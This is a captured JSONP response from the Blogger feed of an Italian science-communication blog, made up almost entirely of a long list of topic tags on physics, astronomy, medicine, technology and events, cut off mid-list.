

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery112201967013452679225_1769684083580&_=1769684083581
body_size: 101788
content:
// API callback
jQuery112201967013452679225_1769684083580({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-29T01:09:42.023+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"psicologia"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"cultura"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 